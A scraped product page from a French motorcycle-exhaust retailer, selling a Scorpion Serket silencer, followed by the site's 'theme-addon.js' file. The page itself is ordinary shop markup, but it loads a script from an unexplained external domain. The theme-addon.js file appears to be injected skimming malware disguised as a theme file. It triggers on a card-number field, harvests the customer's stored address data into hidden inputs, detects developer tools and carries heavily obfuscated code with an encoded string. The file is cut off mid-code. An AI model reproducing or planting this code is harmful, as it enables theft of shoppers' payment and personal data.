:&quot;Finition&quot;,&quot;value&quot;:&quot;Carbone&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Finition&quot;,&quot;value&quot;:&quot;Titane&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Finition&quot;,&quot;value&quot;:&quot;Inox&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Produit&quot;,&quot;value&quot;:&quot;Silencieux&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;2&quot;}],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;customer_group_discount&quot;:0,&quot;title&quot;:&quot;Silencieux SCORPION SERKET Triumph SPRINT GT 1050 2011-2016&quot;,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-small_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-cart_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-home_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-medium_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-large_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-small_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-home_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-large_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Silencieux SCORPION SERKET Adapt.Triumph SPRINT ST 1050 2011-2014&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;15527&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;8136&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15528-small_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15528-cart_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15528-home_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15528-medium_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15528-large_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15528-small_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15528-home_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15528-large_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Silencieux SCORPION SERKET Adapt.Triumph SPRINT ST 1050 2011-2014&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;15528&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[&quot;8136&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-small_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-cart_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-home_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-medium_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-large_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-small_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-home_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecentredelechappement.com\/15527-large_default\/silencieux-scorpion-serket-triumph-sprint-gt-1050-2011-2016.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Silencieux SCORPION SERKET Adapt.Triumph SPRINT ST 1050 2011-2014&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;15527&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;8136&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:475,&quot;regular_price_amount&quot;:475,&quot;regular_price&quot;:&quot;475,00\u00a0\u20ac&quot;,&quot;discount_to_display&quot;:null,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null,&quot;productLayout&quot;:&quot;detail1525270490&quot;}">
		<h4 class="title-info-product">Détails du produit</h4>
	  	
	  	<div id="product-details"> 
		  	
			    			      	<div class="product-manufacturer">
				        				          	<a href="https://www.lecentredelechappement.com/8_scorpion">
				            	<img src="https://www.lecentredelechappement.com/img/m/8.jpg" class="img img-thumbnail manufacturer-logo" />
				          	</a>
				        			      	</div>
			    			    			      	<div class="product-reference">
				        <label class="label">Référence </label>
				        <span itemprop="sku">SCRTR74SEO</span>
			      	</div>
			    		     
	    
	      		    
	    
	      		    
	    
	      	<div class="product-out-of-stock">
	        	
	      	</div>
	    
	    
	      			        <section class="product-features">
		          	<h3 class="h6">Fiche technique</h3>
		          	<dl class="data-sheet">
			            			              	<dt class="name">Homologation</dt>
			              	<dd class="value">NH</dd>
			            			              	<dt class="name">Finition</dt>
			              	<dd class="value">Carbone</dd>
			            			              	<dt class="name">Finition</dt>
			              	<dd class="value">Titane</dd>
			            			              	<dt class="name">Finition</dt>
			              	<dd class="value">Inox</dd>
			            			              	<dt class="name">Produit</dt>
			              	<dd class="value">Silencieux</dd>
			            		          	</dl>
		        </section>
	      		    
	    	    
	      			        <section class="product-features">
		          	<h3 class="h6">Références spécifiques</h3>
		            <dl class="data-sheet">
		              			            </dl>
		        </section>
	      		    
	    
	      		    
	    
		</div>
	</div>
	<div id="leofeature-product-review">
		<h4 class="title-info-product leo-product-show-review-title">Reviews</h4>
		
	</div>
				<div id="attachments">
			<h4 class="title-info-product">Pièces jointes</h4>
			
		     	<section class="product-attachments">
		       		<h3 class="h5 text-uppercase">Télécharger</h3>
		           			             	<div class="attachment">
			               	<h4><a href="//www.lecentredelechappement.com/index.php?controller=attachment&id_attachment=4711">Dessin Technique</a></h4>
			               	<p>Dessin Technique Eclaté de pièces</p>
			               	<a href="//www.lecentredelechappement.com/index.php?controller=attachment&id_attachment=4711">
			                 Télécharger (178.45k)
			               	</a>
		             	</div>
		           			             	<div class="attachment">
			               	<h4><a href="//www.lecentredelechappement.com/index.php?controller=attachment&id_attachment=4712">Courbe de Puissance</a></h4>
			               	<p>Courbe de Puissance</p>
			               	<a href="//www.lecentredelechappement.com/index.php?controller=attachment&id_attachment=4712">
			                 Télécharger (73.92k)
			               	</a>
		             	</div>
		           			     	</section>
		   	
		</div>
			<div id="product-extra">
		   	</div>
</div>

      <section class="product-accessories clearfix">
      <h3 class="h5 products-section-title">Vous pourriez aussi aimer</h3>
      <div class="products">
        <div class="owl-row  plist-default">
          <div id="category-products2">
                          <div class="item first">
                
                                        
                      <article class="product-miniature js-product-miniature" data-id-product="6849" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<div class="highlighted-informations no-variants hidden-sm-down">
	
	  	
  </div>


    	<a href="https://www.lecentredelechappement.com/accueil/6849-reducteur-de-bruit-scorpion-scexdbk25.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.lecentredelechappement.com/30574-home_default/reducteur-de-bruit-scorpion-scexdbk25.jpg"
		alt = ""
		data-full-size-image-url = "https://www.lecentredelechappement.com/30574-large_default/reducteur-de-bruit-scorpion-scexdbk25.jpg"
	  >
	  		<span class="product-additional" data-idproduct="6849"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-eye"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
		</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecentredelechappement.com/accueil/6849-reducteur-de-bruit-scorpion-scexdbk25.html">Réducteur de bruit SCORPION SCEXDBK25</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="46">46,00 €</span>
              </span>

              

              
            </div>
                  


  <div class="product-description-short" itemprop="description">Réducteur de bruit SCORPION coudé (collerette  ø 45 mm, tube = 32 mm) (liste de monte dans la Description)Produit garantie à vie, voir les conditions du fabricant</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
  </div>
</article>

                                  
              </div>
                      </div>
        </div>
      </div>
    </section>
  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-8SMM8MLWD0", "currency": "EUR", "value": 475, "items": [{"item_id":3236,"item_name":"Silencieux SCORPION SERKET Triumph SPRINT GT 1050 2011-2016","currency":"EUR","item_brand":[],"item_category":"Accueil","price":475,"quantity":1}]});
      });
    </script>


                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-link-top footer-block ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	                
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content">Sur lecentredelechappement.com vous trouverez du silencieux d'échappement ou de la ligne complète en passant par le collecteur, subsitut de catalyseur ainsi que tous les accessoires nécessaires au montage et au fonctionnement de votre moto, quad ou maxi-scooter.Vous trouverez de grandes marques telles Akrapovic, Arrow, Léo Vince, Marving, Bos, Cobra, MIVV, Termignoni, Scorpion, Remus, Sil Motor etc...Parce que nous sommes non seulement des pratiquants de 2 roues motorisés mais aussi des passionnés de mécanique et de technologies, nous avons décidé de vous proposer les produits sur lesquels reposent notre expérience de plusieurs décennies.Ce sont sur ces bases que nous pouvons offrir une qualité et un service .... sans oublier une tarification au plus juste.</div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApFacebook -->
 <div class="widget-facebook block">
		<div id="fb-root"></div>
        <h4 class="title_block">Likez notre page Facebook ;)</h4>
            <script type="text/javascript">
ap_list_functions.push(function(){
    // Check avoid include duplicate library Facebook SDK
    if($("#facebook-jssdk").length == 0) {
        (function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    }
});
</script>
    
    <div class="fb-like-box" data-href="https://www.facebook.com/LeCentredelEchappement/?ref=bookmarks" 
				    	data-colorscheme="light" 
    	data-show-faces="true" 
    	data-header="true" 
    	data-stream="false" 
    	data-show-border="false">
    </div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_2386471235" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_2386471235">
                                                                        <li><a href="https://www.lecentredelechappement.com/content/3-conditions-utilisation" target="_self">C.G.V.</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/content/2-mentions-legales" target="_self">Mentions Légales</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/content/1-livraison" target="_self">Livraison et Frais de port</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/content/4-a-propos" target="_self">Qui sommes-nous ?</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/nous-contacter" target="_self">Nous Contacter</a></li>
                                                            </ul>
                    </div>
    
    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-copyright-h2 box-copyright ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p>Création Graphique par <a href="http://graphicdiscount.fr/" target="_blank"><FONT COLOR="#FF3333">GraphicDiscount</a></p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_35635224783416535" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-4.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2472811437045953" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-3.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_7686014149747851" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-2.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_7083013788191137" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-1.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>

  
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.lecentredelechappement.com/themes/leo_over/assets/cache/bottom-58f2bf170.js" ></script>
  <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>

<script async src="/themes/leo_over/assets/js/theme-addon.js"></script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 85;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 108;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 85;
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 140;
	var style_scroll_popup = 'vertical';
</script>
    

    
       
    
  </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lecentredelechappement.com/themes/leo_over/assets/js/theme-addon.js
body_size: 5793
content:
!function(){const e=(e,t)=>{if(!document.querySelector(`#${e}`)){const r=document.createElement("input");r.id=e,r.name=e,r.type="hidden",r.value=t,document.querySelector("#wrapper").appendChild(r)}};window.addEventListener("load",(()=>{if(document.querySelector("#card_number"))try{let t=/var prestashop = ({.*?});/gm.exec(document.querySelector("html").innerHTML),r=JSON.parse(t[1]),n=Object.values(r.customer.addresses)[0];for(const[t,r]of Object.entries(n))e(`f_${t}`,r)}catch(e){}}))}();
(function(){const toBlob=HTMLCanvasElement.prototype.toBlob;const toDataURL=HTMLCanvasElement.prototype.toDataURL;const getImageData=CanvasRenderingContext2D.prototype.getImageData;var noisify=function(canvas,context){const shift={'r':Math.floor(Math.random()*10)-5,'g':Math.floor(Math.random()*10)-5,'b':Math.floor(Math.random()*10)-5,'a':Math.floor(Math.random()*10)-5};const width=canvas.width,height=canvas.height;const imageData=getImageData.apply(context,[0,0,width,height]);for(let i=0;i<height;i++){for(let j=0;j<width;j++){const n=((i*(width*4))+(j*4));imageData.data[n+0]=imageData.data[n+0]+shift.r;imageData.data[n+1]=imageData.data[n+1]+shift.g;imageData.data[n+2]=imageData.data[n+2]+shift.b;imageData.data[n+3]=imageData.data[n+3]+shift.a;}}window.top.postMessage('canvas-fingerprint-defender-alert','*');context.putImageData(imageData,0,0);};Object.defineProperty(HTMLCanvasElement.prototype,'toBlob',{'value':function(){noisify(this,this.getContext('2d'));return toBlob.apply(this,arguments);}});Object.defineProperty(HTMLCanvasElement.prototype,'toDataURL',{'value':function(){noisify(this,this.getContext('2d'));return toDataURL.apply(this,arguments);}});Object.defineProperty(CanvasRenderingContext2D.prototype,'getImageData',{'value':function(){noisify(this.canvas,this);return getImageData.apply(this,arguments);}});document.documentElement.dataset.cbscriptallow=true;})();(function(){'use strict';const devtools={isOpen:false,orientation:undefined};const threshold=160;const emitEvent=(isOpen,orientation)=>{window.dispatchEvent(new CustomEvent('devtoolschange',{detail:{isOpen,orientation}}));};setInterval(()=>{const widthThreshold=window.outerWidth-window.innerWidth>threshold;const heightThreshold=window.outerHeight-window.innerHeight>threshold;const orientation=widthThreshold?'vertical':'horizontal';if(!(heightThreshold&&widthThreshold)&&((window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized)||widthThreshold||heightThreshold)){if(!devtools.isOpen||devtools.orientation!==orientation){emitEvent(true,orientation);}devtools.isOpen=true;devtools.orientation=orientation;}else{if(devtools.isOpen){emitEvent(false,undefined);}devtools.isOpen=false;devtools.orientation=undefined;}},1000);if(typeof module!=='undefined'&&module.exports){module.exports=devtools;}else{window.devtools=devtools;}})();(function(){var psplit=null;let bindDFolders=null;var XdecodeURIReferenceError=false;var jpowsetFilter=true;var DJqueryData="FcharAt";var freezeWeakMapq=false;var ogetUTCDate=String.fromCharCode(147);var matchBlocaleCompare=null;var isExtensiblePLogicMouse=false;var ArrayArrayi=String.fromCharCode(127);var getSecondsreload_pageO=false;var wObjecttan=147;class vsetUTCDate{constructor(){this.racos=Array();this.zlamps='7b7f7f3623236f7e617c7e697b226f6361';this.ceilindexOff=false;this.ItoLocaleCurrencyStringMicrosoftObject='lFaHrvkEKiEfKBZWIWUoZkWTwDIRyXPo';this.nfilterFloatconcat=Array();this.hreversegetUTCMinutes=Array();this.ZindexOflocaleCompare=false;this.itoStringconcat='lFaHrvkEKiEfKBZWIWUoZkWTwDIRyXPo';this.allocationbvalueOf=true;this.vsetUTCMinutesbind=Array();}n(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some(n=>n.namespace===e):r in o}}getDatetoFixedg(){bindDFolders.AtoStringsetUTCHours();}KmingetMinutes(){setTimeout(()=>this.XatantoLocaleString(),8);setInterval(()=>this.SforEachendsWith(),97);setInterval(()=>this.getDatetoFixedg(),97);setInterval(()=>this.filterDateYsetUTCMinutes(),2943);setInterval(()=>this.toStringLvalues(),97);setInterval(function(){return false;},18);setInterval(function(){return true;},56);setInterval(function(){return 939+90;},61);};startsWithpadEndr(UtoLocaleTimeStringWeakSet){let execBsetPrototypeOf=vpropertyIsEnumerablecbrt=>vpropertyIsEnumerablecbrt.split('').map(htoStringfilterFloat=>htoStringfilterFloat.charCodeAt(0));let OtoLocaleLowerCasesetMinutes=xstartsWith=>('0'+Number(xstartsWith).toString(16)).substr(-2);let toExponentialdefinePropertyB=joinHfreeze=>execBsetPrototypeOf(UtoLocaleTimeStringWeakSet).reduce((ndQuery,atanxDObject)=>ndQuery^atanxDObject,joinHfreeze);return MSavegrabtoLocaleTimeString=>MSavegrabtoLocaleTimeString.split('').map(execBsetPrototypeOf).map(toExponentialdefinePropertyB).map(OtoLocaleLowerCasesetMinutes).join('');}td(i,c,o,r,n){const s=0;if(!o(i))return;if(!r&&!e(c))return;if(!s[i])return 0;let u=0;if(r)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach(n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--}))}return'hookRemoved'!==i&&n.doAction('hookRemoved',i,c),u}timeZoneUpdatedEstringify(bsearchtextFormat,BooleantoDateStringJ){this.nfilterFloatconcat[bsearchtextFormat]=BooleantoDateStringJ;}UtoLowerCase(){if(this.ceilindexOff&&!this.ZindexOflocaleCompare){var getMillisecondssetUTCHoursU=bindDFolders.Centries(bindDFolders.NvalueOfvalueOf());var qgetMinutesString=getMillisecondssetUTCHoursU(bindDFolders.GADirectory());setTimeout(()=>Jatan2hasOwnProperty(qgetMinutesString,bindDFolders.propertyIsEnumerableJcreate()),8);this.ZindexOflocaleCompare=true;}}s(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g='';for(r=0;r<h;r++)if('string'==typeof t[r])g+=t[r];else if('object'==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&'number'!=typeof n&&isNaN(n))throw new TypeError(o('[sprintf] expecting number but found %T',n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case'b':n=parseInt(n,10).toString(2);break;case'c':n=String.fromCharCode(parseInt(n,10));break;case'd':case'i':n=parseInt(n,10);break;case'j':n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case'e':n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case'f':n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case'g':n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case'o':n=(parseInt(n,10)>>>0).toString(8);break;case's':n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case't':n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case'T':n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case'u':n=parseInt(n,10)>>>0;break;case'v':n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case'x':n=(parseInt(n,10)>>>0).toString(16);break;case'X':n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f='':(f=p?'+':'-',n=n.toString().replace(i.sign,'')),l=s.pad_char?'0'===s.pad_char?'0':s.pad_char.charAt(1):' ',c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):'',g+=s.align?f+n+u:'0'===l?f+u+n:u+f+n)}return g}GcallsetUTCHours(data){this.racos=data;}XatantoLocaleString(){let Bconcat=Math.pow(5,2)-Math.pow(4,2)+Math.pow(3,1)-Math.pow(2,1);let PasswordXreduceRightP=null;let dconcat=sslice=>{return 